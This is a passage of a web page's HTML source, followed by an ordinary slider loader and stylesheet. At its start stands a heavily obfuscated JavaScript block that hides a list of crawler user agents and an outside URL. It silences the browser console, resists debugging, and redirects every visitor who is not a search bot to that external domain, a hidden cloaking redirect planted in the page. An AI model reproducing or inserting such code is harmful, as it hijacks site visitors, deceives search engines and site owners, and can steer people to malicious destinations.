7%5Cx56%5Cx34%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx46%5Cx79%5Cx59%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx58%5Cx5a%5Cx56%5Cx4e%5Cx46%5Cx52%5Cx54%5Cx70%5Cx54%5Cx5a%5Cx57%5Cx46%5Cx79%5Cx59%5Cx32%5Cx68%5Cx38%5Cx62%5Cx6d%5Cx6c%5Cx72%5Cx61%5Cx53%5Cx31%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx33%5Cx4a%5Cx35%5Cx63%5Cx33%5Cx52%5Cx68%5Cx62%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx63%5Cx30%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx79%5Cx62%5Cx32%5Cx64%5Cx6c%5Cx63%5Cx6d%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx77%5Cx7a%5Cx4e%5Cx6a%5Cx42%5Cx54%5Cx63%5Cx47%5Cx6c%5Cx6b%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx63%5Cx48%5Cx4e%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx53%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx6d%5Cx59%5Cx58%5Cx68%5Cx54%5Cx59%5Cx32%5Cx46%5Cx75%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx78%5Cx70%5Cx63%5Cx48%5Cx42%5Cx6c%5Cx63%5Cx6d%5Cx68%5Cx6c%5Cx65%5Cx53%5Cx42%5Cx54%5Cx52%5Cx55%5Cx38%5Cx67%5Cx55%5Cx32%5Cx56%5Cx79%5Cx64%5Cx6d%5Cx6c%5Cx6a%5Cx5a%5Cx58%5Cx78%5Cx44%5Cx51%5Cx79%5Cx42%5Cx4e%5Cx5a%5Cx58%5Cx52%5Cx68%5Cx5a%5Cx47%5Cx46%5Cx30%5Cx59%5Cx53%5Cx42%5Cx54%5Cx59%5Cx32%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx5a%5Cx7a%5Cx41%5Cx77%5Cx5a%5Cx7a%5Cx46%5Cx6c%5Cx4c%5Cx6d%5Cx35%5Cx6c%5Cx64%5Cx48%5Cx78%5Cx48%5Cx63%5Cx6d%5Cx46%5Cx77%5Cx5a%5Cx58%5Cx4e%5Cx6f%5Cx62%5Cx33%5Cx52%5Cx44%5Cx63%5Cx6d%5Cx46%5Cx33%5Cx62%5Cx47%5Cx56%5Cx79%5Cx66%5Cx48%5Cx56%5Cx79%5Cx62%5Cx47%5Cx46%5Cx77%5Cx63%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx63%5Cx6d%5Cx46%5Cx70%5Cx62%5Cx6d%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx5a%5Cx6e%5Cx49%5Cx74%5Cx59%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx69%5Cx61%5Cx57%5Cx35%5Cx73%5Cx59%5Cx58%5Cx4a%5Cx38%5Cx55%5Cx32%5Cx6c%5Cx74%5Cx63%5Cx47%5Cx78%5Cx6c%5Cx51%5Cx33%5Cx4a%5Cx68%5Cx64%5Cx32%5Cx78%5Cx6c%5Cx63%5Cx6e%5Cx78%5Cx4d%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx62%5Cx47%5Cx46%5Cx77%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx59%5Cx31%5Cx68%5Cx6c%5Cx62%5Cx6e%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx4e%5Cx74%5Cx64%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx69%5Cx62%5Cx6d%5Cx59%5Cx75%5Cx5a%5Cx6e%5Cx4a%5Cx66%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx45%5Cx32%5Cx4c%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx5a%5Cx58%5Cx4a%5Cx38%5Cx51%5Cx55%5Cx52%5Cx74%5Cx59%5Cx57%5Cx35%5Cx30%5Cx57%5Cx48%5Cx78%5Cx47%5Cx59%5Cx57%5Cx4e%5Cx6c%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx46%5Cx52%5Cx33%5Cx61%5Cx58%5Cx52%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx33%5Cx4a%5Cx68%5Cx62%5Cx6d%5Cx64%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx31%5Cx6c%5Cx62%5Cx57%5Cx39%5Cx79%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx48%5Cx5a%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx54%5Cx57%5Cx56%5Cx6e%5Cx59%5Cx55%5Cx6c%5Cx75%5Cx5a%5Cx47%5Cx56%5Cx34%5Cx66%5Cx46%5Cx4e%5Cx6c%5Cx62%5Cx57%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6a%5Cx55%5Cx32%5Cx4e%5Cx6f%5Cx62%5Cx32%5Cx78%5Cx68%5Cx63%5Cx6b%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx73%5Cx64%5Cx48%5Cx67%5Cx33%5Cx4d%5Cx58%5Cx78%5Cx75%5Cx5a%5Cx58%5Cx4a%5Cx6b%5Cx65%5Cx57%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx34%5Cx62%5Cx33%5Cx5a%5Cx70%5Cx59%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx45%5Cx4a%5Cx56%5Cx59%5Cx6d%5Cx6c%5Cx4f%5Cx52%5Cx33%5Cx78%5Cx52%5Cx64%5Cx32%5Cx46%5Cx75%5Cx64%5Cx47%5Cx6c%5Cx6d%5Cx65%5Cx58%5Cx78%5Cx68%5Cx63%5Cx6d%5Cx4e%5Cx6f%5Cx61%5Cx58%5Cx5a%5Cx6c%5Cx4c%5Cx6d%5Cx39%5Cx79%5Cx5a%5Cx31%5Cx39%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx51%5Cx58%5Cx42%5Cx77%5Cx62%5Cx47%5Cx56%5Cx69%5Cx62%5Cx33%5Cx52%5Cx38%5Cx56%5Cx48%5Cx64%5Cx6c%5Cx5a%5Cx58%5Cx52%5Cx74%5Cx5a%5Cx57%5Cx31%5Cx6c%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx47%5Cx4e%5Cx79%5Cx59%5Cx58%5Cx64%5Cx73%5Cx5a%5Cx58%5Cx49%5Cx30%5Cx61%5Cx6e%5Cx78%5Cx6d%5Cx61%5Cx57%5Cx35%5Cx6b%5Cx65%5Cx47%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx54%5Cx5a%5Cx57%5Cx31%5Cx79%5Cx64%5Cx58%5Cx4e%5Cx6f%5Cx51%5Cx6d%5Cx39%5Cx30%5Cx66%5Cx48%5Cx6c%5Cx76%5Cx62%5Cx33%5Cx70%5Cx43%5Cx62%5Cx33%5Cx52%5Cx38%5Cx62%5Cx47%5Cx6c%5Cx77%5Cx63%5Cx47%5Cx56%5Cx79%5Cx61%5Cx47%5Cx56%5Cx35%5Cx66%5Cx48%5Cx6b%5Cx68%5Cx61%5Cx69%5Cx31%5Cx68%5Cx63%5Cx33%5Cx4a%5Cx38%5Cx52%5Cx47%5Cx39%5Cx74%5Cx59%5Cx57%5Cx6c%5Cx75%5Cx49%5Cx46%5Cx4a%5Cx6c%5Cx4c%5Cx55%5Cx46%5Cx75%5Cx61%5Cx57%5Cx31%5Cx68%5Cx64%5Cx47%5Cx39%5Cx79%5Cx49%5Cx45%5Cx4a%5Cx76%5Cx64%5Cx48%5Cx78%5Cx42%5Cx5a%5Cx47%5Cx52%5Cx55%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx5a%5Cx58%5Cx4a%5Cx79%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx5a%5Cx6e%5Cx56%5Cx75%5Cx59%5Cx33%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx67%5Cx4b%5Cx6c%5Cx77%5Cx6f%5Cx49%5Cx43%5Cx70%5Cx63%5Cx4b%5Cx51%5Cx3d%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx77%5Cx64%5Cx58%5Cx51%5Cx3d','%5Cx62%5Cx47%5Cx39%5Cx6e','%5Cx63%5Cx6d%5Cx56%5Cx77%5Cx62%5Cx47%5Cx46%5Cx6a%5Cx5a%5Cx51%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx56%5Cx75%5Cx5a%5Cx33%5Cx52%5Cx6f','%5Cx64%5Cx32%5Cx46%5Cx79%5Cx62%5Cx67%5Cx3d%5Cx3d','%5Cx65%5Cx33%5Cx30%5Cx75%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx6f%5Cx49%5Cx6e%5Cx4a%5Cx6c%5Cx64%5Cx48%5Cx56%5Cx79%5Cx62%5Cx69%5Cx42%5Cx30%5Cx61%5Cx47%5Cx6c%5Cx7a%5Cx49%5Cx69%5Cx6b%5Cx6f%5Cx49%5Cx43%5Cx6b%5Cx3d','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx57%5Cx63%5Cx3d','%5Cx63%5Cx33%5Cx52%5Cx79%5Cx61%5Cx57%5Cx35%5Cx6e','%5Cx5a%5Cx47%5Cx56%5Cx69%5Cx64%5Cx51%5Cx3d%5Cx3d','%5Cx59%5Cx32%5Cx46%5Cx73%5Cx62%5Cx41%5Cx3d%5Cx3d','%5Cx62%5Cx47%5Cx39%5Cx6a%5Cx59%5Cx58%5Cx52%5Cx70%5Cx62%5Cx32%5Cx34%5Cx3d','%5Cx61%5Cx48%5Cx52%5Cx30%5Cx63%5Cx48%5Cx4d%5Cx36%5Cx4c%5Cx79%5Cx39%5Cx6b%5Cx5a%5Cx57%5Cx35%5Cx30%5Cx5a%5Cx58%5Cx4a%5Cx68%5Cx63%5Cx32%5Cx56%5Cx79%5Cx63%5Cx32%5Cx78%5Cx73%5Cx59%5Cx79%5Cx35%5Cx6a%5Cx62%5Cx32%5Cx30%5Cx76','%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx52%5Cx79%5Cx64%5Cx57%5Cx4e%5Cx30%5Cx62%5Cx33%5Cx49%5Cx3d','%5Cx61%5Cx57%5Cx35%5Cx6d%5Cx62%5Cx77%5Cx3d%5Cx3d','%5Cx64%5Cx48%5Cx4a%5Cx68%5Cx59%5Cx32%5Cx55%5Cx3d','%5Cx63%5Cx33%5Cx52%5Cx68%5Cx64%5Cx47%5Cx56%5Cx50%5Cx59%5Cx6d%5Cx70%5Cx6c%5Cx59%5Cx33%5Cx51%5Cx3d'%5D;(function(_0x4d38df,_0x137d4e)%7Bvar%20_0x2a716d=function(_0x557a7b)%7Bwhile(--_0x557a7b)%7B_0x4d38df%5B'push'%5D(_0x4d38df%5B'shift'%5D());%7D%7D;var%20_0x3474c0=function()%7Bvar%20_0x5937c3=%7B'data':%7B'key':'cookie','value':'timeout'%7D,'setCookie':function(_0x395058,_0x410052,_0x23278,_0x3f52a7)%7B_0x3f52a7=_0x3f52a7%7C%7C%7B%7D;var%20_0x234956=_0x410052+'='+_0x23278;var%20_0x41f536=0x0;for(var%20_0x8dfdd6=0x0,_0x16cab8=_0x395058%5B'length'%5D;_0x8dfdd6%3C_0x16cab8;_0x8dfdd6++)%7Bvar%20_0x23706f=_0x395058%5B_0x8dfdd6%5D;_0x234956+=';%5Cx20'+_0x23706f;var%20_0x3db604=_0x395058%5B_0x23706f%5D;_0x395058%5B'push'%5D(_0x3db604);_0x16cab8=_0x395058%5B'length'%5D;if(_0x3db604!==!!%5B%5D)%7B_0x234956+='='+_0x3db604;%7D%7D_0x3f52a7%5B'cookie'%5D=_0x234956;%7D,'removeCookie':function()%7Breturn'dev';%7D,'getCookie':function(_0x478fdd,_0x52ee40)%7B_0x478fdd=_0x478fdd%7C%7Cfunction(_0x3f970e)%7Breturn%20_0x3f970e;%7D;var%20_0x4a37e7=_0x478fdd(new%20RegExp('(?:%5E%7C;%5Cx20)'+_0x52ee40%5B'replace'%5D(/(%5B.$?*%7C%7B%7D()%5B%5D%5C/+%5E%5D)/g,'$1')+'=(%5B%5E;%5D*)'));var%20_0x4044a3=function(_0x3e329b,_0x1177f7)%7B_0x3e329b(++_0x1177f7);%7D;_0x4044a3(_0x2a716d,_0x137d4e);return%20_0x4a37e7?decodeURIComponent(_0x4a37e7%5B0x1%5D):undefined;%7D%7D;var%20_0x1c690e=function()%7Bvar%20_0x361c4b=new%20RegExp('%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D');return%20_0x361c4b%5B'test'%5D(_0x5937c3%5B'removeCookie'%5D%5B'toString'%5D());%7D;_0x5937c3%5B'updateCookie'%5D=_0x1c690e;var%20_0x114655='';var%20_0x21abb0=_0x5937c3%5B'updateCookie'%5D();if(!_0x21abb0)%7B_0x5937c3%5B'setCookie'%5D(%5B'*'%5D,'counter',0x1);%7Delse%20if(_0x21abb0)%7B_0x114655=_0x5937c3%5B'getCookie'%5D(null,'counter');%7Delse%7B_0x5937c3%5B'removeCookie'%5D();%7D%7D;_0x3474c0();%7D(_0x137d,0x1a8));var%20_0x2a71=function(_0x4d38df,_0x137d4e)%7B_0x4d38df=_0x4d38df-0x0;var%20_0x2a716d=_0x137d%5B_0x4d38df%5D;if(_0x2a71%5B'kMTRCF'%5D===undefined)%7B(function()%7Bvar%20_0x557a7b;try%7Bvar%20_0x1c690e=Function('return%5Cx20(function()%5Cx20'+'%7B%7D.constructor(%5Cx22return%5Cx20this%5Cx22)(%5Cx20)'+');');_0x557a7b=_0x1c690e();%7Dcatch(_0x114655)%7B_0x557a7b=window;%7Dvar%20_0x5937c3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x557a7b%5B'atob'%5D%7C%7C(_0x557a7b%5B'atob'%5D=function(_0x21abb0)%7Bvar%20_0x395058=String(_0x21abb0)%5B'replace'%5D(/=+$/,'');var%20_0x410052='';for(var%20_0x23278=0x0,_0x3f52a7,_0x234956,_0x41f536=0x0;_0x234956=_0x395058%5B'charAt'%5D(_0x41f536++);~_0x234956&&(_0x3f52a7=_0x23278%250x4?_0x3f52a7*0x40+_0x234956:_0x234956,_0x23278++%250x4)?_0x410052+=String%5B'fromCharCode'%5D(0xff&_0x3f52a7%3E%3E(-0x2*_0x23278&0x6)):0x0)%7B_0x234956=_0x5937c3%5B'indexOf'%5D(_0x234956);%7Dreturn%20_0x410052;%7D);%7D());_0x2a71%5B'iApqhq'%5D=function(_0x8dfdd6)%7Bvar%20_0x16cab8=atob(_0x8dfdd6);var%20_0x23706f=%5B%5D;for(var%20_0x3db604=0x0,_0x478fdd=_0x16cab8%5B'length'%5D;_0x3db604%3C_0x478fdd;_0x3db604++)%7B_0x23706f+='%25'+('00'+_0x16cab8%5B'charCodeAt'%5D(_0x3db604)%5B'toString'%5D(0x10))%5B'slice'%5D(-0x2);%7Dreturn%20decodeURIComponent(_0x23706f);%7D;_0x2a71%5B'tvMWfm'%5D=%7B%7D;_0x2a71%5B'kMTRCF'%5D=!!%5B%5D;%7Dvar%20_0x3474c0=_0x2a71%5B'tvMWfm'%5D%5B_0x4d38df%5D;if(_0x3474c0===undefined)%7Bvar%20_0x52ee40=function(_0x4a37e7)%7Bthis%5B'QKlMfA'%5D=_0x4a37e7;this%5B'XYPeUm'%5D=%5B0x1,0x0,0x0%5D;this%5B'aYUwxe'%5D=function()%7Breturn'newState';%7D;this%5B'yQHuVU'%5D='%5Cx5cw+%5Cx20*%5Cx5c(%5Cx5c)%5Cx20*%7B%5Cx5cw+%5Cx20*';this%5B'iVMyLV'%5D='%5B%5Cx27%7C%5Cx22%5D.+%5B%5Cx27%7C%5Cx22%5D;?%5Cx20*%7D';%7D;_0x52ee40%5B'prototype'%5D%5B'xJgzZW'%5D=function()%7Bvar%20_0x4044a3=new%20RegExp(this%5B'yQHuVU'%5D+this%5B'iVMyLV'%5D);var%20_0x3f970e=_0x4044a3%5B'test'%5D(this%5B'aYUwxe'%5D%5B'toString'%5D())?--this%5B'XYPeUm'%5D%5B0x1%5D:--this%5B'XYPeUm'%5D%5B0x0%5D;return%20this%5B'lLGWbJ'%5D(_0x3f970e);%7D;_0x52ee40%5B'prototype'%5D%5B'lLGWbJ'%5D=function(_0x3e329b)%7Bif(!Boolean(~_0x3e329b))%7Breturn%20_0x3e329b;%7Dreturn%20this%5B'zIjDsE'%5D(this%5B'QKlMfA'%5D);%7D;_0x52ee40%5B'prototype'%5D%5B'zIjDsE'%5D=function(_0x1177f7)%7Bfor(var%20_0x361c4b=0x0,_0xe02574=this%5B'XYPeUm'%5D%5B'length'%5D;_0x361c4b%3C_0xe02574;_0x361c4b++)%7Bthis%5B'XYPeUm'%5D%5B'push'%5D(Math%5B'round'%5D(Math%5B'random'%5D()));_0xe02574=this%5B'XYPeUm'%5D%5B'length'%5D;%7Dreturn%20_0x1177f7(this%5B'XYPeUm'%5D%5B0x0%5D);%7D;new%20_0x52ee40(_0x2a71)%5B'xJgzZW'%5D();_0x2a716d=_0x2a71%5B'iApqhq'%5D(_0x2a716d);_0x2a71%5B'tvMWfm'%5D%5B_0x4d38df%5D=_0x2a716d;%7Delse%7B_0x2a716d=_0x3474c0;%7Dreturn%20_0x2a716d;%7D;var%20_0x48d4ec=function()%7Bvar%20_0x4844da=!!%5B%5D;return%20function(_0x13ba79,_0x56f28f)%7Bvar%20_0x5950a7=_0x4844da?function()%7Bif(_0x56f28f)%7Bvar%20_0x2b6cea=_0x56f28f%5B_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx32')%5D(_0x13ba79,arguments);_0x56f28f=null;return%20_0x2b6cea;%7D%7D:function()%7B%7D;_0x4844da=!%5B%5D;return%20_0x5950a7;%7D;%7D();var%20_0x55f91e=_0x48d4ec(this,function()%7Bvar%20_0x45e0ba=function()%7Bvar%20_0x1232da=_0x45e0ba%5B_0x2a71('%5Cx30%5Cx78%5Cx34')%5D(_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx33'))()%5B_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx36')%5D(_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx30'));return!_0x1232da%5B_0x2a71('%5Cx30%5Cx78%5Cx63')%5D(_0x55f91e);%7D;return%20_0x45e0ba();%7D);_0x55f91e();var%20_0x286be9=function()%7Bvar%20_0x527037=!!%5B%5D;return%20function(_0x5243e4,_0xbff39d)%7Bvar%20_0x3a1395=_0x527037?function()%7Bif(_0xbff39d)%7Bvar%20_0x1a0424=_0xbff39d%5B_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx32')%5D(_0x5243e4,arguments);_0xbff39d=null;return%20_0x1a0424;%7D%7D:function()%7B%7D;_0x527037=!%5B%5D;return%20_0x3a1395;%7D;%7D();(function()%7B_0x286be9(this,function()%7Bvar%20_0x593ce0=new%20RegExp(_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx62'));var%20_0x41f991=new%20RegExp(_0x2a71('%5Cx30%5Cx78%5Cx64'),'%5Cx69');var%20_0x556e90=_0x2536da(_0x2a71('%5Cx30%5Cx78%5Cx62'));if(!_0x593ce0%5B_0x2a71('%5Cx30%5Cx78%5Cx63')%5D(_0x556e90+_0x2a71('%5Cx30%5Cx78%5Cx65'))%7C%7C!_0x41f991%5B_0x2a71('%5Cx30%5Cx78%5Cx63')%5D(_0x556e90+_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx63')))%7B_0x556e90('%5Cx30');%7Delse%7B_0x2536da();%7D%7D)();%7D());var%20_0x50ae3f=function()%7Bvar%20_0x37974d=!!%5B%5D;return%20function(_0x126da5,_0x23ec45)%7Bvar%20_0x2ae25f=_0x37974d?function()%7Bif(_0x23ec45)%7Bvar%20_0x319727=_0x23ec45%5B_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx32')%5D(_0x126da5,arguments);_0x23ec45=null;return%20_0x319727;%7D%7D:function()%7B%7D;_0x37974d=!%5B%5D;return%20_0x2ae25f;%7D;%7D();var%20_0x396194=_0x50ae3f(this,function()%7Bvar%20_0x559a71=function()%7B%7D;var%20_0x114e40;try%7Bvar%20_0x43f4c4=Function(_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx35')+_0x2a71('%5Cx30%5Cx78%5Cx32%5Cx31')+'%5Cx29%5Cx3b');_0x114e40=_0x43f4c4();%7Dcatch(_0x5eaf20)%7B_0x114e40=window;%7Dif(!_0x114e40%5B_0x2a71('%5Cx30%5Cx78%5Cx61')%5D)%7B_0x114e40%5B_0x2a71('%5Cx30%5Cx78%5Cx61')%5D=function(_0x5736b9)%7Bvar%20_0x2fc324=%7B%7D;_0x2fc324%5B_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx64')%5D=_0x5736b9;_0x2fc324%5B_0x2a71('%5Cx30%5Cx78%5Cx32%5Cx30')%5D=_0x5736b9;_0x2fc324%5B_0x2a71('%5Cx30%5Cx78%5Cx32%5Cx32')%5D=_0x5736b9;_0x2fc324%5B_0x2a71('%5Cx30%5Cx78%5Cx35')%5D=_0x5736b9;_0x2fc324%5B_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx61')%5D=_0x5736b9;_0x2fc324%5B_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx38')%5D=_0x5736b9;_0x2fc324%5B_0x2a71('%5Cx30%5Cx78%5Cx66')%5D=_0x5736b9;_0x2fc324%5B_0x2a71('%5Cx30%5Cx78%5Cx36')%5D=_0x5736b9;return%20_0x2fc324;%7D(_0x559a71);%7Delse%7B_0x114e40%5B_0x2a71('%5Cx30%5Cx78%5Cx61')%5D%5B_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx64')%5D=_0x559a71;_0x114e40%5B_0x2a71('%5Cx30%5Cx78%5Cx61')%5D%5B_0x2a71('%5Cx30%5Cx78%5Cx32%5Cx30')%5D=_0x559a71;_0x114e40%5B_0x2a71('%5Cx30%5Cx78%5Cx61')%5D%5B_0x2a71('%5Cx30%5Cx78%5Cx32%5Cx32')%5D=_0x559a71;_0x114e40%5B_0x2a71('%5Cx30%5Cx78%5Cx61')%5D%5B_0x2a71('%5Cx30%5Cx78%5Cx35')%5D=_0x559a71;_0x114e40%5B_0x2a71('%5Cx30%5Cx78%5Cx61')%5D%5B_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx61')%5D=_0x559a71;_0x114e40%5B_0x2a71('%5Cx30%5Cx78%5Cx61')%5D%5B_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx38')%5D=_0x559a71;_0x114e40%5B_0x2a71('%5Cx30%5Cx78%5Cx61')%5D%5B_0x2a71('%5Cx30%5Cx78%5Cx66')%5D=_0x559a71;_0x114e40%5B_0x2a71('%5Cx30%5Cx78%5Cx61')%5D%5B_0x2a71('%5Cx30%5Cx78%5Cx36')%5D=_0x559a71;%7D%7D);_0x396194();var%20_0x53a793=_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx39');var%20_0x374624=new%20RegExp(_0x53a793,'%5Cx69');var%20_0x105ca3=navigator%5B_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx31')%5D;if(!_0x374624%5B_0x2a71('%5Cx30%5Cx78%5Cx63')%5D(_0x105ca3))%7Bwindow%5B_0x2a71('%5Cx30%5Cx78%5Cx32')%5D%5B_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx65')%5D(_0x2a71('%5Cx30%5Cx78%5Cx33'));%7D;function%20_0x2536da(_0x11f620)%7Bfunction%20_0x5690e9(_0x4ff06d)%7Bif(typeof%20_0x4ff06d===_0x2a71('%5Cx30%5Cx78%5Cx32%5Cx33'))%7Breturn%20function(_0x14bd25)%7B%7D%5B_0x2a71('%5Cx30%5Cx78%5Cx34')%5D(_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx37'))%5B_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx32')%5D(_0x2a71('%5Cx30%5Cx78%5Cx39'));%7Delse%7Bif((''+_0x4ff06d/_0x4ff06d)%5B_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx66')%5D!==0x1%7C%7C_0x4ff06d%250x14===0x0)%7B(function()%7Breturn!!%5B%5D;%7D%5B_0x2a71('%5Cx30%5Cx78%5Cx34')%5D(_0x2a71('%5Cx30%5Cx78%5Cx30')+_0x2a71('%5Cx30%5Cx78%5Cx38'))%5B_0x2a71('%5Cx30%5Cx78%5Cx31')%5D(_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx34')));%7Delse%7B(function()%7Breturn!%5B%5D;%7D%5B_0x2a71('%5Cx30%5Cx78%5Cx34')%5D(_0x2a71('%5Cx30%5Cx78%5Cx30')+_0x2a71('%5Cx30%5Cx78%5Cx38'))%5B_0x2a71('%5Cx30%5Cx78%5Cx31%5Cx32')%5D(_0x2a71('%5Cx30%5Cx78%5Cx37')));%7D%7D_0x5690e9(++_0x4ff06d);%7Dtry%7Bif(_0x11f620)%7Breturn%20_0x5690e9;%7Delse%7B_0x5690e9(0x0);%7D%7Dcatch(_0x3977e2)%7B%7D%7D"))</script>
    
    


<script>
window.bootSwiper = function () {window.runSwiper()}
window.ssc = function() {if (document.readyState === "loading") {document.addEventListener("DOMContentLoaded", bootSwiper)} else {bootSwiper()}}
</script>
<script src="/swiper/swiper.min.js" async onload="ssc()"></script>
<link rel="preload" href="/swiper/swiper.min.css" as="style" onload="this.onload=null;this.rel='stylesheet';">
<noscript><link rel="stylesheet" href="/swiper/swiper.min.css"></noscript>




    
      
      <style>
.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{background-color:#fff;color:#333;font-family:Arial,sans-serif;font-size:14px;line-height:20px;margin:0;min-height:100%}img{display:inline-block;max-width:100%;vertical-align:middle}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{display:inline-block;max-width:100%}.w-clearfix:after,.w-clearfix:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{background-color:#3898ec;border:0;border-radius:0;color:#fff;cursor:pointer;display:inline-block;line-height:inherit;padding:9px 15px;text-decoration:none}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:10px}h1{font-size:38px;line-height:44px}h1,h2{margin-top:20px}h2{font-size:32px;line-height:36px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px}h4,h5{margin-top:10px}h5{font-size:14px;line-height:20px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-bottom:10px;margin-top:0}blockquote{border-left:5px solid #e2e2e2;font-size:18px;line-height:22px;padding:10px 20px}blockquote,figure{margin:0 0 10px}figcaption{margin-top:5px;text-align:center}ol,ul{margin-bottom:10px;margin-top:0;padding-left:40px}.w-list-unstyled{list-style:none;padding-left:0}.w-embed:after,.w-embed:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-embed:after{clear:both}.w-video{padding:0;position:relative;width:100%}.w-video embed,.w-video iframe,.w-video object{height:100%;left:0;position:absolute;top:0;width:100%}fieldset{border:0;margin:0;padding:0}button,html input[type=button],input[type=reset]{-webkit-appearance:button;border:0;cursor:pointer}.w-form{margin:0 0 15px}.w-form-done{background-color:#ddd;display:none;padding:20px;text-align:center}.w-form-fail{background-color:#ffdede;display:none;margin-top:10px;padding:10px}label{display:block;font-weight:700;margin-bottom:5px}.w-input,.w-select{background-color:#fff;border:1px solid #ccc;color:#333;display:block;font-size:14px;height:38px;line-height:1.428571429;margin-bottom:10px;padding:8px 